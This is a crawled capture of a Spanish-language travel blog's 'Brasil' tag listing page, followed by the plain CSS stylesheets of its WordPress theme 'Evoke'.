        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/trekking-ilha-grande/">
    
        
        <h2>Trekking vuelta completa a Ilha Grande &#8211; Día 1</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2017/" rel="category tag">2017</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
                 
                
        
            
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/descendiendo-hasta-el-caribe/" title="Descendiendo hasta el Caribe" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2015/08/Julian-de-Almeida-Besonias-1999.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/descendiendo-hasta-el-caribe/">
    
        
        <h2>Descendiendo hasta el Caribe</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/cat1999/" rel="category tag">1999</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a>, <a href="https://partedeexistencia.com/category/venezuela/" rel="category tag">Venezuela</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
          </div><!--row-->         
                
        
        <div class="row"> 
  
        <article class="col-md-12 blog-item blog-item-full">
        
        
        <a class="post-url" href="https://partedeexistencia.com/primera-vez-solo/" title="Manaos, Guyana y Venezuela 1999" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2015/07/Julián-de-Almeida-Besonias.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/primera-vez-solo/">
        
                
        <h2>Manaos, Guyana y Venezuela 1999</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/cat1999/" rel="category tag">1999</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a>, <a href="https://partedeexistencia.com/category/comienzos/" rel="category tag">Día 1</a></b>
        
                </div>
        
        </div><!--content-->
    
        </article><!--col-md-12-->
        
        </div><!--row-->
        
                
        
       <div class="row margin-row">       
      <article class="col-md-4 blog-item blog-item-3a1col">
        
        
        <a class="post-url" href="https://partedeexistencia.com/manaus-presidente-figueiredo-brasil/" title="Manaos, Presidente Figueiredo, Brasil" style="background-image:url('https://partedeexistencia.com/wp-content/uploads/2012/08/Rafting-en-Presidente-Figueiredo.jpg');">
        <div class="overlay"></div>
        </a>
        
         <div class="content">
         
         <a href="https://partedeexistencia.com/manaus-presidente-figueiredo-brasil/">
    
        
        <h2>Manaos, Presidente Figueiredo, Brasil</h2>
        
                </a>
        
        <div class="author-details">
        
        <span class="author-url">By</span> <a class="author-url" href="https://partedeexistencia.com/author/julian-de-almeida/">	Julián de Almeida</a>
        
        <b class="front-categ"><i class="fa fa-circle"></i> <a href="https://partedeexistencia.com/category/2012/" rel="category tag">2012</a>, <a href="https://partedeexistencia.com/category/brasil/" rel="category tag">Brasil</a></b>
        
                
        </div>
        
        </div><!--content-->
    
        </article><!--col-md-4-->
        
                 
                
 </div><!--row-->  
     
</section>


	<div class="prev-next"><span class="nav-page"></span><span class='page-numbers current-page'>1</span> <a class='page-numbers' href='https://partedeexistencia.com/tag/brasil/page/2/' title='Page 2'>2</a> <span class="nav-page"><a href="https://partedeexistencia.com/tag/brasil/page/2/" >Next &rarr;</a></span></div><!--end-->       
		


<footer>

<div id="footer-content">

     <div class="row">
     
     <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
    
    <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
    
    <div class="col-md-4">
	<div class="foo-block">
		</div><!--end foo-block-->
	</div><!--end col-md-4-->
 
     </div><!--row-->
     
</div><!--footer-content-->

<div class="copyright">

<div class="row">

<div class="col-md-6">
<p class="copy-txt"> © 2019 Parte de existencia </p>

</div><!--col-sm-6-->

<div class="col-md-6">


<div class="footer-social">
      
      <ul>
           <li><a class="social-facebook" href="https://www.facebook.com/partedeexistencia/" target="_blank"><i class="fa fa-facebook"></i></a></li>
          
          
           
          
          
          <li><a class="social-youtube" href="https://www.youtube.com/c/Partedeexistencia" target="_blank"><i class="fa fa-youtube"></i></a></li>
          
          
          <li><a class="social-instagram" href="https://www.instagram.com/partedeexistencia/" target="_blank"><i class="fa fa-instagram"></i></a></li>
          
          
          </ul>
      
      </div><!-- footer-social -->

</div><!--col-sm-6-->

</div><!--row-->


</div><!--copyright-->

</footer>

</div><!--main-->

<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/css/bootstrap/js/bootstrap.min.js?ver=6.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.easing.min.js?ver=6.7" id="easing-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/jquery.fitvids.js?ver=6.7" id="fitvids-js"></script>
<script type="text/javascript" src="https://partedeexistencia.com/wp-content/themes/evoke/js/init.js?ver=6.7" id="init-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://partedeexistencia.com/wp-content/themes/evoke/style.css?ver=6.7
body_size: 5978
content:
/*
Theme Name: Evoke
Theme URI: https://www.matchthemes.com
Description: Evoke - A Storytelling Wordpress Blog Theme
Version: 1.3.0
Author: MatchThemes
Author URI: https://www.matchthemes.com
License:
License URI:
Tags: black, white, dark, light, three-columns, responsive-layout, custom-background, custom-colors, featured-images, translation-ready
*/

/*************************************
 
 	1. MAIN STYLE
	
	2. HEADER
	
	3. HOME

	4. SINGLE PAGE
	
	5. FOOTER
	
	6. OTHER
 
 
 ************************************/
 
 
 /*************************************

1. MAIN STYLE

 ************************************/

/* RESET STYLES */

*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
address{font-style:italic;}
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 {font-weight:normal;}
q:before, q:after { content:'';}
strong { font-weight: bold; }
em, cite { font-style: italic; }
cite { display: block; }
strike, del {text-decoration: line-through;}
sup {font-size: 11px;position: relative;vertical-align: top;top: 5px;}
sub {	bottom: 5px;	font-size: 11px;	position: relative;	vertical-align: bottom;}
.italic { font-style: italic;}
button,input,select,textarea { font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle;
}
.aligncenter { display:block; margin:0 auto; }
.alignleft { float:left; margin:24px;}
.alignright { float:right;margin:24px; }
.no-margin{margin:0px !important;}
.no-bottom{margin-bottom:0px;}
.no-padding{padding:0px;}
.column-clear{clear:both;}
div { position:relative } 

 .wp-caption {
     max-width: 100%;
 }

 .wp-caption-text {}
 .sticky {}
 .gallery-caption {}
 .bypostauthor {}
 .screen-reader-text{}

 .alignright {
     display: block;
     float: right;
     margin: 3px 0 0 10px;
 }

 .alignleft {
     display: block;
     float: left;
     margin: 3px 10px 0 0;
 }

 .aligncenter {
     display: block;
     clear: both;
     margin: 10px auto;
 }
 
 pre {
    margin-bottom: 24px;
    overflow: auto;
    padding: 10px;
    white-space: pre-wrap;
}
pre, code{
  background:#f0f0f0;
  color: #999;
  font-family: "Courier New", Courier, monospace;
   padding:10;
}


article, aside, figure, footer, header, hgroup, nav, section {display: block;}


*{ 
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}

html{-webkit-font-smoothing:antialiased;}

body{-webkit-font-smoothing: antialiased;
-webkit-text-size-adjust: 100%;
-webkit-overflow-scrolling:touch;
text-rendering: optimizeLegibility;
background:#ffffff;
color:#505050;
font-size: 18px;
line-height:1.8em;
}

h1, h2, h3, h4, h5, h6 {
	color: #151515;
	font-weight: 400;
	letter-spacing: 0.1em;
}

h1{font-size:72px;
line-height:1.5em;
}
h2{font-size:56px;
line-height:1.5em;
}
h3{font-size:48px;
line-height:1.4em;
}
h4{font-size:36px;
line-height:1.4em;
}
h5{font-size:24px;
line-height:1.4em;
}
h6{font-size:18px;
line-height:1.4em;
}

a, a:hover{color:#FF4F58;}
p a{color:#FF4F58; border-bottom: 1px solid #999999;}
p a:hover{color:#FF4F58;text-decoration:none;
border:none;}
a:active,a:focus{outline: none;
text-decoration:none;}

ul, ol {margin: 0 0 16px 24px;}	
	
.dropcap{ display: block;
    float: left;
    font-size: 48px;
    line-height: 1;
    padding: 0 10px 0 0;
    text-align: center;
 }
 
.alignc{text-align:center;}
.none{display:none;}

blockquote{font-size:1.5em;
line-height:1.6em;
text-align: center;
font-style:italic;
color: #151515;
border:none;
margin:48px 0;}

blockquote cite, .wp-caption-text {
	color: #999999;
	font-size: 14px; 
	font-style: normal; 
	font-weight:300;
	text-transform:uppercase;
}
.wp-caption-text{text-align:center;
margin-top:24px;
text-transform:none;
font-style:italic;}
.wp-caption{margin-bottom:24px;}

p,ul,ol,
.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6{ margin-bottom: 24px; }

div p:last-child{margin-bottom:0;}

.padding-tb81{padding:81px 0;}
.margin-tb81{margin:81px 0;}
.margin-t81{margin-top:81px;}
.margin-b81{margin-bottom:81px;}

.menu-nav li a, .search-social ul li a, .search-social ul li.search-btn, .search-close, .blog-item .overlay, .blog-item .item-date, .blog-item .author-details, .blog-item .author-details a, .blog-item h2, .blog-item h3, .view-more a, .tagcloud a, .footer-social ul li a, .author-social ul li a, .prev-next a, .submit, #submit-contact, .author-single-post a, .tags-single-page a, .get-social li a, .page-links a, #infinite-handle span{

-webkit-backface-visibility: hidden;
-webkit-transition: all 0.3s ease-in-out 0s;
   -moz-transition: all 0.3s ease-in-out 0s;
   -o-transition: all 0.3s ease-in-out 0s;
   -ms-transition: all 0.3s ease-in-out 0s;
   transition: all 0.3s ease-in-out 0s;
   
}

.row{margin-left:0;
margin-right:0;}
[class*='col-md'], [class*='col-sm']{padding-left:0;
padding-right:0;}

/* definition lists */
dl dt {
  margin-bottom: 0;
}
dl dd {
  margin-left: 16px;
  margin-bottom: 24px;
}

/* tables */
table {border: 1px solid #e5e5e5;
   font-size: 18px;
width: 100%;
  text-align: center;
}
table caption { margin-bottom: 24px;
text-align:center;}
table th, table td {border-bottom: 1px solid #e5e5e5;
border-right: 1px solid #e5e5e5;
 padding: 16px 0;
text-align:center;}


/*************************************

2. HEADER

************************************/

#header-bar{padding-top:60px;}

nav{z-index:20;}
.navbar{margin-bottom:0;}
.navbar-fixed-top{border:none;
height: 64px;}
.navbar-bkg{background:#ffffff;}

.logo, .search-social{display:inline-block !important;
margin-right:-4px;
vertical-align:top;}
.logo, .search-social{width:20%;}

.search-social{text-align:right;}

.logo .logo-txt{font-size:36px;
font-weight:700;
color:#151515;
line-height:1.2;
margin-top: 8px;}

.logo .logo-txt a, .logo .logo-txt a:hover{color:#151515;
text-decoration:none;}

.menu-nav{margin-left:0; font-size:0;}
.menu-nav li{display:inline-block;
position: relative;
margin-left:28px;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
font-weight:700;
}
.menu-nav li a{padding:16px 0;
color:#151515;}
.menu-nav li a:hover, .menu-nav li a:focus{background:none;}
.menu-nav li a:hover{color:#FF4F58;}

.menu-nav ul {display: none;
margin: 0;
padding: 0;
width: 170px;
position: absolute;
top: 64px;
left: 50%;
-ms-transform: translate(-50%, 0);
-webkit-transform: translate(-50%, 0);
-moz-transform: translate(-50%, 0);
-o-transform: translate(-50%, 0);
transform: translate(-50%, 0);
text-align:left;
background:#151515;
}

.menu-nav > li > ul:after{content:'';
position:absolute;
left:50%;
width:6px;
height:6px;
border:6px solid transparent;
border-bottom-color:#151515;
bottom:100%;
margin-left:-3px;}

.menu-nav ul li {display:block;
background:none;
margin:0;
font-size:11px;
font-weight: 400;
line-height: 1.6;
}
.menu-nav ul li a {display:block;
  padding: 12px 8px;
  color:#999999;
  text-align:center;
  border-bottom:1px solid #454545;
}
.menu-nav ul li:last-child a{border-bottom:none;}
.menu-nav ul li a:hover {text-decoration:none;
  color:#ffffff;
}
.menu-nav li:hover > ul{ display: block;}
.navbar li ul ul { left: 150%; top: 0px; }

.navbar-toggle{margin-top:24px;
margin-right:0;
padding:0;
position:absolute;
top:0;
right:40px;}
.navbar-toggle .icon-bar{background:#151515;}
.mobile-search-btn{display:none;
position:absolute;
top:8px;
right:15px;
color:#151515;
cursor:pointer;}

.search-social ul li.search-btn{margin-left:20px;
cursor:pointer;
color:#151515;}
.search-social ul li.search-btn:hover{color:#FF4F58;}

.search-bar{display:block;
overflow:hidden;
width: 100%;
height:80px;
background:#f0f0f0;
text-align:center;
z-index:-1;

-ms-transform: translate(0px, -175px);
-webkit-transform: translate(0px, -175px);
-moz-transform: translate(0px, -175px);
-o-transform: translate(0px, -175px);
transform: translate(0px, -175px);
  -webkit-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   transition: all 0.4s ease-in-out 0s;
 
}

.search-non{display:block;
-ms-transform: translate(0px, 0px);
-webkit-transform: translate(0px, 0px);
-moz-transform: translate(0px, 0px);
-o-transform: translate(0px, 0px);
transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease-in-out 0s;
   -moz-transition: all 0.4s ease-in-out 0s;
   -o-transition: all 0.4s ease-in-out 0s;
   -ms-transition: all 0.4s ease-in-out 0s;
   transition: all 0.4s ease-in-out 0s;
}

.search-bar #search-string{border:none;
height:80px;
padding:0 10px;
text-align:center;
width:50%;
background:#f0f0f0;}

.search-close{position:absolute;
top:25px;
right:30px;
color:#151515;
font-size:24px;
cursor:pointer;}
.search-close:hover{color:#FF4F58;}


/*************************************

3. HOME

************************************/

#text-intro{text-align:center;}
.margin-text-intro{margin:81px 0 98px;}

.intro-bkg, .blog-item .post-url, .single-post-title .post-url{background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: relative;
    width: 100%;
}
.small-title{color:#999999;
font-size:12px;
	font-weight: 400;
	letter-spacing: 2px;
    text-transform: uppercase;}
.intro-text{color:#151515;
font-size:56px;
font-style:italic;
line-height: 1.4em;
}

.intro-text p {font-size:56px;}

.intro-content, .blog-item .content, .single-post-title .content{z-index:2;}

.intro-bkg .small-title{color:rgba(255,255,255,0.7);}
.intro-bkg .intro-text{color:#ffffff;}

.overlay, .single-overlay{display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.blog-item{overflow:hidden;
text-align:center;}

.blog-item a:hover{text-decoration:none;}
.blog-item .overlay{background-color:rgba(0,0,0,0.6);}
.blog-item .content{margin:0 auto;
    top: -50%;
	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
	position:relative;
}

.blog-item h2{color:#ffffff;}

.blog-item-full h2{font-size:72px;}

.blog-item h3{font-size:18px;
    font-size: 24px;
    font-style: italic;
	font-weight:400;
color:#ffffff;}
.blog-item h3:before{content:'';
border-top: 2px solid #FF4F58;
    display: block;
    margin: 18px auto 26px auto;
    width: 10%;}

.item-date, .author-details{font-size:12px;
text-transform:uppercase;
letter-spacing:2px;
color:rgba(255,255,255,0.7);
}
.author-details{margin-top:18px;}
.author-details a{color:rgba(255,255,255,0.7);}
.author-details span{font-style:italic;
text-transform:none;}
.author-details .read-time, .author-details .front-categ{font-style:normal;
text-transform:uppercase;
font-weight:normal;}

.author-details .read-time i, .author-details .front-categ i{font-size:5px;
padding:0 5px;
vertical-align:middle;}

.blog-item:hover .overlay{background-color:rgba(255,255,255,0.7);}
.blog-item:hover .item-date, .blog-item:hover .author-details, .blog-item:hover .author-details a{color:#151515;}
.blog-item:hover h2, .blog-item:hover h3{color:#151515;}
.blog-item:hover .author-details a:hover{color:#FF4F58;}

.home-categ-title{margin:81px 0;}
.home-categ-title:nth-child(2){margin:81px 0;}

.categ-title{font-size:24px;
color:#151515;
font-weight:700;}
.categ-desc{text-align:right;}

/*************************************

4. SINGLE PAGE

************************************/

.single-post-title{overflow: hidden;
    text-align: center;
	width:100%;}
.single-post-title .content{margin:0 auto;
    top: 50%;
	-ms-transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-o-transform: translateY(-50%);
    transform: translateY(-50%);
	position:relative;
}

.single-post-title h1{color:#ffffff;}

.single-post-title h3{font-size:18px;
    font-size: 24px;
    font-style: italic;
	font-weight:400;
color:#ffffff;}
.single-post-title h3:before{content:'';
border-top: 2px solid #FF4F58;
    display: block;
    margin: 18px auto;
    width: 10%;}
	
.author-single-post	img{border-radius:50%;
margin-right:5px;}
.author-single-post a{border-bottom:1px solid rgba(255,255,255,0.7);
padding-bottom:2px;}
.author-single-post a:nth-of-type(1), .author-single-post a:nth-of-type(2){border:none;}
.author-single-post a:hover{text-decoration:none;
border:none;
color:#FF4F58;}

.nr-articles h6{font-size:14px;
margin-bottom:24px;}
.nr-articles h6 span{font-weight:700;}
.nr-articles .author-url{font-style:normal;
text-transform:uppercase;
font-weight:normal;
}
.nr-articles .author-url i{font-size:5px;
padding:0 5px 3px 5px;
vertical-align:middle;}
.nr-articles .author-url a{color:#151515;}

.tags-single-page {
bottom: 20px;
    position: absolute;
    right: 15px;
    z-index: 2;
}
.tags-single-page a{display:inline-block;
font-size:10px;
text-transform:uppercase;
color:rgba(255,255,255,0.4);
border: 1px solid rgba(255,255,255,0.4);
border-radius: 30px;
background:none;
text-align:center;
padding: 0 8px;
margin-right:8px;
letter-spacing:2px;}
.tags-single-page a:hover{color:#151515;
border: 1px solid #ffffff;
background:#ffffff;
text-decoration:none;}

.blog-post-single{margin-top:72px;}
.blog-post-single img, .custom-page-template img{display: block;
    height: auto;
    max-width: 100%;}

.single-content-holder h2, .single-content-holder h3, .single-content-holder h4{margin-bottom:24px;
font-weight:700;}
.single-content-holder h2{font-size:36px;}
.single-content-holder h3{font-size:24px;}
.single-content-holder h4{font-size:18px;}

.tiled-gallery-item img{cursor:pointer;}

/* sidebar */

/*aside{padding-left:36px;
margin-top:72px;}
.aside-left{padding-right: 36px;
padding-left:0;}
aside ul{margin:0;
padding:0;
list-style:none;}

aside > ul > li{margin-bottom:48px;}

.single-page aside{margin-top:0;}

aside .widgettitle {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 24px;
    text-transform: uppercase;
}


/* comments + contact fields */
#contact-form-holder{margin-top:48px;}
#contact-form-holder .row{margin-left:-15px;
margin-right:-15px;}
#contact-form-holder .col-md-4{padding-left:15px;
padding-right:15px;}
.comm-field, .contact-field, #msg-contact{width:100%;
padding:0px 0 0px 8px;
margin-top:24px;
border:none;
border-bottom:1px solid #151515;

}
#msg-contact{padding:10px 8px;
border:1px solid #151515;
margin-top:48px;}

.comments #msg-contact{margin-top:24px;}

.contact-btn, .form-submit{text-align:right;}
.form-submit{margin-bottom:0px;}
#submit-contact{margin-top:48px;}

.output2{margin-top:24px;
border:1px solid #FF4F58;
padding:8px;
color:#FF4F58;}

.antispam{ display:none;}

.share-links .get-social{text-align:center;}
.get-social{list-style:none;
margin:48px 0;}
.get-social li{display:inline-block;
margin:24px 0 24px 16px;
font-size:12px;}

.view-more-holder{text-align:center;}
.view-more a, .tagcloud a, .submit, #submit-contact, .get-social li a{display:inline-block;
font-size:12px;
text-transform:uppercase;
color:#151515;
border: 1px solid #151515;
border-radius: 30px;
background:none;
padding:10px 20px;
text-align:center;
letter-spacing:2px;}
.view-more a:hover, .tagcloud a:hover, .submit:hover, #submit-contact:hover, .get-social li a:hover{color:#ffffff;
border: 1px solid #151515;
background:#151515;
text-decoration:none;}

.comments .widgettitle{font-weight:700;
text-transform:uppercase;
margin-top:72px;}

/**** COMMENTS STYLES*****/
.commentlist { margin: 0 }
.commentlist li { list-style: none; margin: 0;
margin-top:48px;}
.children li.depth-2 { margin: 0 0 0px 63px }
.children li.depth-3 { margin: 0 0 0px 63px }
.children li.depth-4 { margin: 0 0 0px 63px }
.children li.depth-5 { margin: 0 0 0px 63px }
.children li.depth-6 { margin: 0 0 0px 63px }
.children li.depth-7 { margin: 0 0 0px 63px }
.children li.depth-8 { margin: 0 0 0px 63px }
.children li.depth-9 { margin: 0 0 0px 63px }
.children li.depth-10 { margin: 0 0 0px 63px }
.comment-body { margin-bottom: 48px;}
.comment-details{ position: relative; margin-left: 72px }
.comment-avatar{ position: absolute; left: -72px; top:0 }
.comment-avatar img{ display: block;
border-radius:50%;}
.comment-right{background:#F5F5F5;
padding:16px;}
.comment-right:before{border-color: transparent #f5f5f5 transparent transparent;
    border-style: solid;
    border-width: 10px;
    content: "";
    display: block;
    height: 0;
    left: -20px;
    position: absolute;
    top: 15px;
    width: 0;
    z-index: 0;
}
.comment-author .author a:link, .comment-author .author a:visited {border:none;}
.comment-author span, .comment-author .author a:link{color:#151515;
font-size:16px;
font-weight:700;
text-transform:uppercase;
margin-right:10px;
font-style:normal;}
.comment-content p:last-child{ margin: 0; }
.comment-date { font-size: 14px; font-weight: normal;
font-style:italic;
margin-bottom:8px;
color:#999999;}
.reply{text-align:right;}
.comment-reply-link{ margin-top: 16px;
text-decoration:none;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;}
.comment-reply-link { display: inline-block;border:none; }
#cancel-comment-reply-link{font-size:18px;}
.commentlist .children { margin: 0 }
#comments_wrap { margin-top: 16px }
#cancel-comment-reply { float: right; margin-top: 16px; }
.children #commentform textarea { width: 95.6% }

::-webkit-input-placeholder { /* WebKit browsers */
	opacity: 0.7;
}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */

    opacity: 0.7;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */

    opacity: 0.7;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */

    opacity: 0.7;
}

input::-ms-clear { display: none;}

@-ms-viewport{width:auto;}

/**** END COMMENTS STYLES*****/


/*************************************

5. FOOTER

************************************/

footer{margin-top:81px;}

#footer-content{margin-bottom:81px;}
#footer-content .col-md-4{padding-left:7.5px;
padding-right:7.5px;}
#footer-content .col-md-4:first-child{padding-left:0px;}
#footer-content .col-md-4:last-child{padding-right:0px;}


.foo-block .widgettitle{font-size:14px;
font-weight:700;
text-align:center;
letter-spacing:2px;
text-transform:uppercase;
margin:48px 0 24px 0;}
.foo-block .widgettitle:first-of-type{margin-top:0;}

.foo-block ul{margin:0;
list-style:none;}
.foo-block ul li{text-align:center;
margin-bottom:18px;}
.foo-block ul li:last-child{margin-bottom:0;}
.foo-block span.post-date{display:block;
font-size:12px;
text-transform:uppercase;
letter-spacing:2px;}

.tagcloud a{padding:0px 8px;
margin:0 8px 12px 0;}

.copyright{padding:24px 0 81px;
border-top:1px solid #e5e5e5;}
.copy-txt{font-size:14px;}

.search-social ul, .footer-social ul, .author-social ul{list-style:none;
margin:0;
font-size:0;
margin-top:16px;}
.search-social ul li, .footer-social ul li, .author-social ul li{display:inline-block;
font-size:14px;
margin-left:10px;}
.search-social a, .footer-social a, .author-social a{color:#151515;}
.search-social a:hover, .footer-social a:hover, .author-social a:hover{color:#FF4F58;}
.footer-social{text-align:right;}
.footer-social ul{margin-top:0;}
.author-social ul li{font-size:24px;
margin-left:18px;}
.author-social{margin-top:48px;}

a.social-twitter:hover{color:#29C5F6;}
a.social-facebook:hover{color:#6788CE;}
a.social-gplus:hover{color:#E75C3C;}
a.social-linkedin:hover{color:#3A9BDC;}
a.social-pinterest:hover{color:#FE4445;}
a.social-youtube:hover{color:#E34040;}
a.social-vimeo:hover{color:#44BBFF;}
a.social-instagram:hover{color:#AA8062;}
a.social-dribbble:hover{color:#ED4F8C;}
a.social-skype:hover{color:#24B4F0;}

/*************************************

5. OTHER

************************************/

#search-string{padding:12px 24px;
width:100%;
border:1px solid #151515;}

.no-page #search-string{text-align:center;}

.author-title{font-size:36px;
font-weight:700;
color:#151515;
margin:24px 0;}
.author-desc{font-size:18px;
color:#999999;
}
.author-avatar img{border-radius:50%;}

.prev-next{margin:81px 0;
text-align:center;}
.page-numbers, .page-numbers:hover, .nav-page a, .nav-page a:hover{color:#999;
margin: 0 5px;
font-size:14px;
text-decoration:none;
font-weight:700;
display:inline-block;
line-height:1.4;
} 
.page-numbers:hover, .current-page, .current-page:hover, .nav-page a:hover{color:#151515;
border-bottom: 1px solid #999;}

.no-page .small-link {font-size:12px;
text-transform:uppercase;
margin-top:24px;}

.page-links{text-align:center;}
.page-links a{color:#999;
margin: 0 5px;
font-size:14px;
text-decoration:none;
font-weight:700;
line-height:1.4;}
.page-links a:hover{color:#151515;
border-bottom: 1px solid #999;}

.single-page-image{margin-bottom:72px;}

/*flexible embeds*/
.video-widget{
	position: relative;
	padding: 0;
	padding-bottom: 56.25%; /* 16:9 ratio*/
	height: 100%;
	overflow: hidden;
	margin-top:32px;
}

.video-widget iframe{
	position: absolute;
	top: auto;
	left: 0;
	width: 100%;
	height: 100%;
	border:none;
}

.foo-block select {
	border: 1px solid #151515;
	border-radius: 0;
	cursor: pointer;
	padding: 8px 16px;
	width: 100%;
}

.foo-block select:hover {	border-color: #999999;
	color: #151515;
}
.foo-block select option{padding:4px 16px;}

.textwidget img{display: block;
    height: auto;
    max-width: 100%;}

.ie9 .search-bar{display:none;}

#infinite-handle, .infinite-loader .spinner{text-align:center;
margin-top:81px;
margin-left:auto;
margin-right:auto;}
#infinite-handle span{background:none;
 border-radius: 30px;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 2px;
    padding: 10px 20px;
    text-align: center;
    text-transform: uppercase;
	color:#151515;
border: 1px solid #151515;
	}
#infinite-handle span:hover{background:#151515;
border: 1px solid #151515;
color:#ffffff;}

#infinite-handle span button{display:none;}
#infinite-handle span:before{color:#151515;
background:none;
content:'Load More';}
#infinite-handle span:hover:before{color:#ffffff;}

/*************************************

MEDIA QUERIES

************************************/


@media (min-width: 1200px) {

}

@media (min-width: 768px) and (max-width: 979px) {

.menu-nav li{ font-size:12px; }

#footer-content .col-md-4 .foo-block{margin-bottom:81px;}
#footer-content .col-md-4:last-child .foo-block{margin-bottom:0px;}

}

@media (min-width:768px){

.navbar-collapse.collapse{width:60%;
text-align:center;
display:inline-block !important;
margin-right:-4px;
vertical-align:top;}

}



@media (max-width: 767px) {

.logo, .search-social{display:block !important;
margin:0;
width:100%;}
.navbar-collapse.collapse{margin:0;
width:100%;
}
.search-social{display:none !important;}
.logo .logo-txt{margin-top:0;}
.navbar-toggle{margin-top:16px;}

.menu-nav{text-align:center;}
.menu-nav li{display:block;
margin:0;
padding:0;
}
.menu-nav li a{padding:4px 0;}

.menu-nav ul {margin:0;
padding: 0;
position: relative;
top:0;
left:50%;
width:100%;
background:none;
}
.menu-nav ul li a {color:#151515;
  border-bottom:none;
  padding:2px 0;
}
.menu-nav ul li:first-child a {padding-top:0;}
.menu-nav ul li a:hover { color:#FF4F58; }
.menu-nav > li > ul:after{display:none;}
.navbar li ul ul { left: 50%; top: 0px; }

.mobile-search-btn{display:block;}

.categ-desc{text-align:left;}


#footer-content .col-md-4 .foo-block{margin-bottom:81px;}
#footer-content .col-md-4:last-child .foo-block{margin-bottom:0px;}

.copy-txt, .footer-social{text-align:center;}

/*comments*/
	.children { margin: 32px 0 0; }
	.children li.depth-2,
	.children li.depth-3,
	.children li.depth-4,
	.children li.depth-5,
	.children li.depth-6,
	.children li.depth-7,
	.children li.depth-8,
	.children li.depth-9,
	.children li.depth-10 { margin: 0 }



}

@media (max-width: 568px) {

.intro-text, .blog-item-full h2, .single-post-title h1, .blog-item h2{font-size:36px;}

}

@media (max-width: 375px) {

}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://partedeexistencia.com/wp-content/themes/evoke/css/custom-css.php?ver=6.7
body_size: 392
content:

/*==========================================================================================
	
This file contains styles related to the colour scheme of the theme

==========================================================================================*/



/* articles margins */
.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{margin-bottom:0px;
padding-left:0px;
padding-right:0px;}


.wrap-articles .row .blog-item:first-child{padding-left:0px;}
.wrap-articles .row .blog-item:last-child{padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:0px;}
.wrap-articles .row:last-of-type .blog-item-3col:nth-child(1), .wrap-articles .row:last-of-type .blog-item-3col:nth-child(2){padding-right:0px;}

.blog-item{height:30em;}
.blog-item-full, .single-post-title{height:40em;}

.author-url{display:none;}

.comments .widgettitle{margin-top:0;}

@media (min-width: 768px) and (max-width: 979px) {
.main{margin:0 15px;}
.navbar-bkg{padding:0 15px;}
.blog-item{padding-left:0px;
padding-right:0px;}
.wrap-articles .row:last-of-type .blog-item{margin-bottom:15px;}
.wrap-articles .row:last-of-type .blog-item:last-child{margin-bottom:0px;}

}

@media (max-width: 767px) {
